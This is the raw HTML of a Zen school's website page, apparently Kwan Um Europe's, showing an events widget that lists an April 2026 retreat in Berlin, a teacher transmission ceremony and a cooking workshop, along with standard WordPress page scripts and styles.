		<article  class="tribe-events-widget-events-list__event post-10000915 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-gu-ja tag-gu-ja-ssn tag-guja tag-retreat tag-zen-master-gu-ja tribe_events_cat-yong-maeng-jong-jins-ymjj vcard" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-04-02">
		<span class="tribe-event-date-start">April 2 @ 6:00 pm</span> - <span class="tribe-event-date-end">April 9 @ 3:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/one-week-zen-retreat-with-zen-master-gu-ja-in-zen-center-berlin-2-9-april-2026/"
		title="one week Zen Retreat with Zen Master Gu Ja in Zen Center Berlin, 2 -9 April 2026"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		one week Zen Retreat with Zen Master Gu Ja in Zen Center Berlin, 2 -9 April 2026	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-04-10">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Apr		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			10		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000916 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-arne-schaefer tag-arne-schaefer-psn tag-ceremony tag-transmission tag-transmission-ceremony tribe_events_cat-major-events vcard" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-04-10">
		<span class="tribe-event-date-start">11:00 am</span> - <span class="tribe-event-time">1:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/transmission-ceremony-arne-schaefer/"
		title="Transmission Ceremony for Arne Schaefer JDPSN, April 10th 2026"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Transmission Ceremony for Arne Schaefer JDPSN, April 10th 2026	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-04-29">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Apr		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			29		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000918 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-zen-workshop vcard" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-04-29">
		<span class="tribe-event-date-start">April 29 @ 6:00 pm</span> - <span class="tribe-event-date-end">May 3 @ 12:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/zen-around-the-table-where-medicinal-mushrooms-meet-the-table/"
		title="Zen Around the Table (Medicinal Mushrooms on My Plate)"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Zen Around the Table (Medicinal Mushrooms on My Plate)	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://www.kwanumeurope.org/events/"
		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="View more events."
	>
		View Calendar	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="601796b5-46ed-49c8-b87c-faba9d86156f"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"5ab02e7cda","tvn2":""}</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4aa0eb6 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4aa0eb6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UC3R9_u8FoAnyl4KHfjpUa_A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71aaa69" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-802d204 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="802d204" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-802d204" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8833"><a href="https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="/about-us/imprint/" class="elementor-item">Imprint &#038; Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.kwanumeurope.org/contact-us/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8836"><a href="https://www.kwanumeurope.org/contact-us/ask-a-teacher/" class="elementor-item">Ask a Teacher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://www.kwanumeurope.org/cookie-policy-for-kusz-europe/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://www.kwanumeurope.org/about-us/imprint/" class="elementor-item">About GDPR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12995"><a href="https://kwanumeurope.org/new/wp-content/uploads/2024/05/KUSZ-Ethics-Policy.pdf" class="elementor-item">Ethics Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-802d204" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8833"><a href="https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="/about-us/imprint/" class="elementor-item" tabindex="-1">Imprint &#038; Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.kwanumeurope.org/contact-us/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8836"><a href="https://www.kwanumeurope.org/contact-us/ask-a-teacher/" class="elementor-item" tabindex="-1">Ask a Teacher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://www.kwanumeurope.org/cookie-policy-for-kusz-europe/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://www.kwanumeurope.org/about-us/imprint/" class="elementor-item" tabindex="-1">About GDPR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12995"><a href="https://kwanumeurope.org/new/wp-content/uploads/2024/05/KUSZ-Ethics-Policy.pdf" class="elementor-item" tabindex="-1">Ethics Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5971088a elementor-widget elementor-widget-heading" data-id="5971088a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2024 All rights reserved</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div data-elementor-type="popup" data-elementor-id="13098" class="elementor elementor-13098 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:6,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;schedule_start_date&quot;:&quot;2025-06-17 12:00&quot;,&quot;schedule_end_date&quot;:&quot;2025-09-06 12:00&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-25 18:38:58&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-20a9ff26 e-con-full e-flex e-con e-parent" data-id="20a9ff26" data-element_type="container">
		<div class="elementor-element elementor-element-7bb0cc03 e-con-full e-flex e-con e-child" data-id="7bb0cc03" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-576395b6 elementor-widget elementor-widget-heading" data-id="576395b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Summer Retreat Program 2024</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e099d12 elementor-widget elementor-widget-heading" data-id="e099d12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HAPPENING NOW </h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-62170d40 e-con-full e-flex e-con e-child" data-id="62170d40" data-element_type="container">
				<div class="elementor-element elementor-element-1b30905b elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="1b30905b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							15.6-13.9.25						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						8 cOUNTRIES ACROSS eUROPE					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-218d5f4 elementor-widget elementor-widget-button" data-id="218d5f4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.kwanumeurope.org/srp2025/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">GET MORE DETAILS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-widgets-v2-common-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/widgets-events-common-skeleton.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-widgets-v2-common-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/widgets-events-common-full.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/custom-tables-v1/archives.css?ver=7.7.11' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-events-list-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/widget-events-list-skeleton.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-events-list-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/widget-events-list-full.css?ver=7.7.11' media='all' />
<script src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="//maps.google.com/maps/api/js?key=AIzaSyCpwyjMYkfh9gIfqKEj9DqNnPT8X6gUuu8&amp;sensor=false&amp;ver=6.9" id="gmaps-js-js"></script>
<script id="locations-js-js-extra">
var locations_pro_store_locator_settings = {"ajax_url":"https://www.kwanumeurope.org/wp-admin/admin-ajax.php"};
//# sourceURL=locations-js-js-extra
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/locations/assets/js/locations.js?ver=1.9" id="locations-js-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
